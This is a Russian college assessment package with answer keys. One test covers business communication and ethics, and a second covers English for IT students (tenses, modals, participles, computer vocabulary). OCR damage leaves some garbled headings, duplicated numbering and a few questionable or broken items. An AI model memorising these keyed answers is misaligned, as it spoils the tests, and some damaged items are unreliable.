21. В процессе коммуникации - какое-то явление (событие и др.) и отражающее его сообщение (статья, радиопередача, телевизионный сюжет и т.д).

- а) субъект коммуникационного процесса
- б) средство коммуникации
- **в) предмет коммуникации**
- г) эффект коммуникации

22. В процессе коммуникации - последствия коммуникации, выраженные в изменении внутреннего состояния субъектов коммуникационного процесса, в их взаимоотношениях или в их действиях.

а) субъект коммуникационного процесса

- б) средство коммуникации
- в) предмет коммуникации

### **г) эффект коммуникации**

23. Процесс двустороннего речевого обмена информацией, ведущей к взаимному пониманию?

### **а) вербальная коммуникация**

- б) невербальная коммуникация
- в) коммуникация
- г) передача информации

24. Поведение человека, которое сигнализирует об эмоциональных состояниях и характере взаимодействия общающихся личностей

- а) вербальная коммуникация
- **б) невербальная коммуникация**
- в) коммуникация
- г) передача информации

25. Совокупность телодвижений, жестов и поз, применяющаяся для дополнения выразительных средств коммуникации.

- **а) кинесика**
- б) тактильное поведение
- в) сенсорика
- г) проксемика
- д) хронемика
- е) паравербальная коммуникация

26. Один из видов невербальной коммуникации, когда отношение к партнеру складывается на ощущении органов чувств: запахов, ощущения вкуса, восприятия звуковых и цветовых сочетаний, ощущения тела собеседника и тепла, исходящего от него.

- а) кинесика
- б) тактильное поведение
- **в) сенсорика**
- г) проксемика
- д) хронемика
- е) паравербальная коммуникация

27. Данный вид невербальной коммуникации подразумевает непосредственное влияние расстояний и территорий на проявление межличностных отношений между людьми.

- а) кинесика
- б) тактильное поведение
- в) сенсорика
- **г) проксемика**
- д) хронемика
- е) паравербальная коммуникация

28. Перечислите формы убеждения, как метода психологического воздействия на человека.

- а) диспут
- б) дискуссия
- **в) беседа**
- г) приказы
- д) намёк
- е) личный пример
- **ж) доказательство**
- з) аутогенная тренировка
- и)

29. Методика стимулирования творческой активности и продуктивности на основе высказывания на предложенную тему членами группы любых идей или мыслей, не оценивая их при этом как истинные или ложные, бессмысленные или странные.

- а) дискуссия
- б) полемика
- в) диспут
- **г) «мозговая атака»**
- 30. Выберите критерии толерантности.
- **а) позиция на равных и учет интересов другого**

# **б) подчинение правилам, законам (не по принуждению, а по доброй во-**

- **ле)**
- в) насилие в поступках и в речи
- г) дискриминация, изоляция в обществе
- **д) отказ от насилия**

## **е) способность сохранять внутреннюю устойчивость, равновесие в трудных ситуациях**

31. Выберите закрытые вопросы, используемые в деловом общении.

- **а) «Вы живете в Уфе?»**
- б) «Какой ВУЗ окончили и когда?»

### **в) «Не будете ли Вы возражать, если я открою окно?»,**

г) «Каковы ваши предложения по предстоящей презентации?»

д) «Каким будет ваше решение по поводу финансирования этой области бизнеса?»

32. Какой вопрос дают возможность собеседнику уйти от конкретного ответа, предоставить только выгодную для него информацию и даже увести разговор в сторону?

### **а) открытый**

- б) закрытый
- в) наводящий
- г) альтернативный
- д) зеркальный
- е) риторический

33. Какой вопрос не требует прямого ответа, и задаются с целью вызвать у партнеров ту или иную реакцию: акцентировать их внимание, заручиться поддержкой со стороны участников деловой встречи, указать на нерешенные проблемы.

- а) открытый
- б) закрытый
- в) наводящий
- г) зеркальный
- д) альтернативный
- **е) риторический**
- 34. Выберите стратегии поведения в конфликтной ситуации.
- а) **приспособление**
- б) **компромисс**
- в) дружба
- г) **сотрудничество**
- д) привыкание
- е) игнорирование
- ж) **соперничество**

35. Суть какой стратегии поведения в конфликтной ситуации, заключается в том, что стороны стремятся урегулировать разногласия при взаимных уступках?

- а) приспособление
- б) **компромисс**
- в) сотрудничество
- г) игнорирование
- д) уклонение
- е) соперничество

36. Что нельзя делать в конфликтной ситуации (по книге Н. Власовой)?

- а) **критически оценивать партнера**
- б) **демонстрировать знаки своего превосходства**
- в) **раздражаться, кричать и нападать**
- г) **обрушивать на партнера множество претензий**
- д) извиняться
- е) давать оценку только действиям и поступкам, но не его личности

37. Самооценивающее чувство, переживание, один из древнейших интимноличностных регуляторов поведения людей.

а) долг

### б) **совесть**

- в) ответственность
- г) добро
- д) справедливость
- е) гуманизм

38. Категория этики, означающая особое моральное отношение человека к самому себе и отношение к нему со стороны общества, окружающих, основанное на признании ценности человека как личности.

- а) долг
- б) совесть
- в) ответственность
- г) **достоинство**
- д) справедливость
- е) гуманизм

39. Категория этики, означающая отношение личности к обществу, другим людям, выражающееся в нравственной обязанности по отношению к ним в конкретных условиях.

- а) **долг**
- б) совесть
- в) ответственность
- г) достоинство
- д) справедливость
- е) гуманизм

40. Что из перечисленного относятся к монологическому виду делового общения?

- а) **приветственная речь;**
- б) **торговая речь (реклама);**
- в) **информационная речь;**
- г) **доклад (на заседании, собрании).**
- д) **публичное выступление**
- е) деловая беседа
- ж) дискуссия
- з) пресс-конференция

### **Часть Б**

1. Приписывание другим людям черт, желаний и настроений, им не присущих, следование первому впечатлению. Данная форма восприятия может порождать множество проблем, трудностей и ошибок в организационном поведении и вызывать предубеждения, которые могут отрицательно сказываться на многих организационных процессах, и в частности на найме, продвижении по службе, вознаграждении и увольнении работников.

### **Ответ: Стереотипизация**

2. Фамилия психотерапевта, который вывел теорию трансактного анализа в 60-х годах XX века.

### **Ответ: Берн**

3. Установленный порядок соблюдение определённых норм поведения. Его официальные виды: придворный, дипломатический, воинский, деловой.

### **Ответ: Этикет**

4. Готовность к принятию иных логик и взглядов, право отличия, непохожесть, инаковость, это фактор, стабилизирующий систему (личность, общество) изнутри.

### **Ответ: Толерантность**

5. Психическое состояние беспокойства, испытываемое человеком без ясного осознания его источника. Это эмоциональное состояние характеризуется напряжением, ожиданием неблагоприятного развития событий и возникает в ситуации неопределенной опасности. Оно включает комплекс эмоций — страх, горе, стыд, гнев, вину, интерес и возбуждение.

### **Ответ: Тревога**

6. Процесс взаимосвязи и взаимодействия людей.

## **Ответ: Общение**

7. Совокупность норм, определяющих поведение действующих в социальной системе лиц в зависимости от их статуса или позиции, и само поведение, реализующее эти нормы.

### **Ответ: Социальная роль**

8. Форма психического отражения окружающего нас мира. В данный процесс всегда вовлечены раздражение органов чувств (нос, глаза, рот уши, кожа), двигательные компоненты (движение глаз за объектом, проговаривание соответствующих звуков), выделение значимых признаков и т.д.

## **Ответ: Восприятие**

9. Приписывание другому человеку мотивов поведения, личностных характеристик. Не зная причин поведения другого человека или зная их недостаточно, личность приписывает ему мотивы поведения либо на основе своего жизненного опыта, либо на основе сходства поведения представителя данной группы людей с поведением аналогичных групп, о которых оценивающий знает по собственному опыту.

## **Ответ: Атрибуция**

10. Понимание на уровне чувств, стремление эмоционально откликнуться на проблемы другого человека. Ситуация другого человека не столько продумывается, сколько прочувствуется. Такое понимание возможно в отношении немногих, так как это тяжелая нагрузка для психики.

### **Ответ: Эмпатия**

11. Процесс передачи (обмена) информацией, эмоций и др. продуктов психической деятельности от человека к человеку. Примеры: общение между двумя людьми, общение студентов в аудитории в ожидании преподавателя, выступление оратора на митинге, трансляция программы новостей на территории РФ.

### **Ответ: Вербальная коммуникация**

12. Вид невербальной коммуникации, основанный на использовании пространственных отношений. Данный вид коммуникации подразумевает непосредственное влияние расстояний и территорий на проявление межличностных отношений между людьми.

# **Ответ: Проксемика**

## **Часть С**

1. Из каких трех основных этапов состоит процесс эффективного слушания?

## **Ответ: Информационный, уяснение, Завершающий**

2. Какие компоненты входят в структуру процесса общения?

### **Ответ: Три взаимосвязанных стороны: коммуникативная, перцептивная и интерактивная**

3. Какие коммуникативные барьеры могут возникать в процессе коммуникации?

## **Ответ: Фонетический и семантический барьеры непонимания Стилистический и логический барьеры непонимания Прочие барьеры общения**

4. С помощью чего можно получить информацию в невербальной коммуникашии?

**Ответ: Жесты, мимика, интонация**

## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.4 Иностранный язык в профессиональной деятельности**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

- часть  $A - 70$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

- часть  $B$  – комплексный практический тест с 18 заданиями открытого типа;

- часть  $C$  – комплексный практический тест с 7 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- установление соответствия;
- установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 20.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**



## **3. ТЕСТОВЫЕ ЗАДАНИЯ Часть А**

- 1.Определите время глагола:
- I am not drinking coffee now.
- a) Present Simple
- **b) Present Continuous**
- c) Future Simple
- d) Past Simple

2. Определите время глагола:

I don't drink coffee in the evening.

### **a) Present Simple**

- b) Present Continuous
- c) Future Simple
- d) Past Simple

3.Раскройте скобки, употребляя глагол в Present Perfect:

- I (see) 3 films.
- a) had seen
- b) has see
- c) have see
- **d) have seen**

4. Раскройте скобки, употребляя глагол в Past Perfect:

After the Sun (set), we saw thousands of fireflies.

- a) has set
- **b) had set**
- c) have set
- d) had sat

5. Выберите правильный перевод:

Had you brushed your teeth before you went to bed?

- a) Он почистил зубы, прежде чем пойти спать?
- b) Ты чистишь зубы, прежде чем пойти спать?
- c) Ты почистишь зубы, прежде чем пойти спать?

### **d) Ты почистил зубы, прежде чем пойти спать?**

6. Выберите правильный перевод:

The basic job of the computer is the processing information.

# **a) Основная работа компьютера- обработка информации.**

- b) Одна из основных работа компьютера- обработка информации.
- c) Основная работа компьютера- обрабатывать информацию.
- d) Основная работа ВМ- обрабатывать информацию.

7. Выберите правильный вариант:

Information in the form of instruction is called a ...

- a) Hardware
- **b) Program**

c) Software

d) Processing information





4.ROM d) inputs data through keys like a typewriter **a**

11. Выберите правильный вариант:

To turn on the computer, \_\_\_\_\_\_\_\_\_\_\_\_\_ the "Start" button

- a) touch
- **b) press**
- c) switch
- d) make
- 12. Выберите правильный вариант:

The printer has \_\_\_\_\_\_\_\_\_\_\_\_\_\_ of ink.

- a) finished
- b) ended

### **c) run out**

d) stop

13. Выберите правильный вариант:

Unfortunately, my scanner isn't \_\_\_\_\_\_\_\_\_\_ at the moment.

## **a) working**

- b) going
- c) doing
- d) making
14. Выберите правильный вариант:

Please \_\_\_\_\_\_\_\_\_\_ the CD ROM.

**a) insert**

b) introduce

c) inject

d)do

15. Употребите подходящий модальный глагол:

you swim across this river?

- a) have to
- b) must

c) may

**d) can**

16. Употребите подходящий модальный глагол:

 $\dot{\ }$  to do this work tomorrow? - Сможешь ли ты сделать эту работу завтра? a) Do you have

# **b) Will you be able**

- c) May you
- d) Shall you

17. Употребите подходящий модальный глагол:

Yesterday I have see the headmaster as he was at a conference.

a)Shall

b)Will be able

c) have to

# **d) could**

18. Выберите правильный вариант ответа.

She smiled the joke.

a)remembered

b)to remember

# **c)remembering**

d) remember

19. Выберите правильный вариант ответа.

He speaks like a man his opinion of everything.

# **a) taking**

b) takes

c) took

d) takes

20. Выберите правильный вариант ответа.

I felt refreshed and rested for eight hours.

- a) sleeping
- **b) having slept**
- c) slept
- d) sleep

21. Выберите правильный вариант ответа.

She enters, by her mother.

- a) accompanying
- b) being accompanying

# **c) accompanied**

d) accompany

22. Выберите правильный вариант ответа.

The story by the old captain made the young girl cry.

- a) tells
- **b) told**
- c) is telling
- d) tell
- 22. Выберите правильный вариант ответа.

The child \_\_\_\_\_\_\_ alone in the large room began screaming.

- a) leaving
- **b) left**
- c) leaves
- d) leave

23. Выберите правильный вариант ответа.

Jones and Smith came in, \_\_\_\_\_\_ by their wives.

# **a) followed**

- b) following
- c) follow
- d) have followed

24. She warmed up the dinner that she the day before.

a) cooking

# **b) had cooked**

- c) has cooked
- d) cook

25. Заполните пропуск нужным эквивалентом придаточного местоимения «который».

*I like place \_\_\_\_\_\_\_ I work.*

a) who

b)which

**c) where**

d) when

26.Заполните пропуск нужным эквивалентом придаточного местоимения «который».

*What's the reason \_\_\_\_\_\_\_ you didn't come?* a) who b) when **c) why**  d) which

27. Раскройте скобки, употребляя глаголы в требующейся форме.

*Внимание*: пишем **полные** формы глаголов: вместо don't - do not, вместо won't - will not и т.д.

If you *(to give)\_\_\_\_\_\_\_\_*me your address, I shall write you a letter.

**a) give**

b) will give

c) given

d) giving

28. Раскройте скобки, употребляя глаголы в требующейся форме.

*Внимание*: пишем **полные** формы глаголов: вместо don't - do not, вместо won't - will not и т.д.

If it is not too cold, I *(not to put)\_\_\_\_\_\_\_\_*on my coat.

a) do not put

### **b) shall not put**

c) does not put

d) did not put

29.Раскройте скобки, употребляя глаголы в требующейся форме.

*Внимание*: пишем **полные** формы глаголов: вместо don't - do not, вместо won't - will not и т.д.

If he *(not to read)* so much, he would not be so clever.

- a) does not read
- b) do not read
- **c) did not read**
- d) will not red

30. От данного слова образуйте соответствующее новое слово (noun). Выберите правильный ответ.

popular $\rightarrow$ 

- a) popularly
- **b) popularity**
- c) popularization
- d) popularise

31. От данного слова образуйте соответствующее новое слово (adjective). Выберите правильный ответ.

- danger  $\rightarrow$
- a) dangery
- b) dangerously
- c) dangerest
- **d) dangerous**

32. От данного слова образуйте соответствующее новое слово (noun). Выберите правильный ответ.

- refuse→\_\_\_\_\_\_
- a) refusererd
- b) refused
- **c) refusal**
- d) refusest

33.Даны предложения в прямой речи. Преобразуйте их в косвенную. Выберите верный ответ. He said: «I'm happy»

### **a) He said that he was happy**

- b) He said I was happy
- c) I said I were happy
- d) I said he was happy

34.Даны предложения в прямой речи. Преобразуйте их в косвенную. Выберите верный ответ. They said: «We did it»

- a) They said that we had done it
- b) They said that you had done it
- c) They said that they did it
- **d) They said that they had done it**

35. Даны предложения в прямой речи. Преобразуйте их в косвенную. Выберите верный ответ.Sam said: «I'll fnd it»

a) Sam said that she will find it

### **b) Sam said that he would find it**

- c) Sam said that he find it
- d) Sam said that I would find it

36.Определите время глагола: They will be engineers next year a) Present Simple

- 
- b) Present Continuous
- **c) Future Simple**
- d) Past Simple

37. Определите время глагола: They are programmers now

- a) Past Simple
- b) Present Perfect
- **c) Present Simple**
- d) Future Simple

38. Выберите правильные притяжательные местоимения:

They are new pupils and I don't know…names

- a) my
- b) his
- **c) their**
- d) ours
- e) mine
- f) your
- g) yours

39.Выберите правильный перевод:

I come home at 7 o'clock in the evening

a) Я приду домой в 7 часов вечера завтра

b) Я пришел домой в 7 часов утра

### **c) Я прихожу домой в 7 вечера**

d) Я только что пришел домой

40. Выберите правильный вариант:

- a) chief chieves
- **b) chief – chiefs**
- c) chief chiefes

41. Выберите правильное предложение:

- a) My tooths are yellow
- b) There are six librarys in our school
- c) There is many problem in this exercises
- **d) The dishes are on the table**

42. Вставьте правильный артикль:

- ...Sun is in the centre of the solar system
- $a) a$
- $b)$  an
- $c$ ) –

d) the

43. Найдите соответствия:



44. Сколько отрицаний может быть в английском предложении?

- а)сколько угодно
- $b)$  два
- с) ни одного
- d) одно

45. В отрицательных и вопросительных предложениях some меняется на:

- a) any
- b) nothing
- c) everybody
- d) every

46. На какой вопрос данный ответ является верным:

I'm a programmer.

a)How old are you?

b) Where are you from?

# c) What are you?

- d) Who are you?
- 47. Выберите правильный вариант:
- ...Bob (know) what I want
- a) Bob knows
- b) Do Bob knowns
- c) Does Bob know
- 48. Выберите правильный вариант:
- ...money do you want?
- a) How many
- b) How much
- c) Which



#### 51. Выберите правильный вариант:

They …when the teacher came to the class yesterday

a) stand up

### **b) stood up**

- c) will stand up
- d) standed up
- 52. Выберите правильный вариант:

Plants die if you (not/water) them

a) won't water

### **b) don't water**

c) wouldn't water

### 53. Префикс un – придает прилагательному:

a) сравнительное значение

b) положительное значение

### **c) противоположное значение**

### 54. I decided to enter the academy.

- a) Present Simple
- **b) Past Simple**
- c) Future Simple
- d) Future Progressive

55. Определите неличную форму глагола:

To become experienced programmers learn a lot of special subjects.

- **a) инфинитив**
- b) причастие настоящего времени
- c) причастие прошедшего времени
- d) герундий

56. Определите неличную форму глагола:

After finishing secondary school my ambition was to get higher education

- a) инфинитив
- b) причастие настоящего времени
- c) причастие прошедшего времени
- **d) герундий**

57. Переведите подчеркнутое выражение:

My favorite subject is physical training.

- **a) физическая культура**
- b) физика
- c) безопасность жизнедеятельности
- 58. Выберите правильный вариант:

There  $\ldots$  25 students in our group.

- **a) are**
- b) is
- c) do
- d) was
- e) did
- f) done

59. Определите неличную форму глагола:

Headed by professor a lot of research work is carried out

- a) инфинитив
- b) причастие настоящего времени
- **c) причастие прошедшего времени**
- d) герундий

60. Определите неличную форму глагола:

Having practice in understanding the foreign language, students improve their English

- a) инфинитив
- **b) причастие настоящего времени**
- c) причастие прошедшего времени
- d) герундий

### **HACTL R**

1. Переставьте буквы в каждом слове, чтобы получить новое осмысленное слово (например, kesd  $\rightarrow$  desk). Введите ответ в пустой клетке. nasecnr scanner

2. Переставьте буквы в каждом слове, чтобы получить новое осмысленное слово (например, tucmepor  $\rightarrow$  computer). hacir chair

3. Переставьте буквы в каждом слове, чтобы получить новое осмысленное слово (например, tucmepor $\rightarrow$  computer). tucmepor computer

4. Переставьте буквы в каждом слове, чтобы получить новое осмысленное слово (например, tucmepor $\rightarrow$  computer). nopelethe telephone

5. Подберите компьютерный термин к данному определению. The data and applications on your computer are stored on the **OTBeT: hard drive** 

6. Подберите компьютерный термин к определению. **OTBeT: free space** 

7. Подберите компьютерный термин к определению. OTBeT: burn

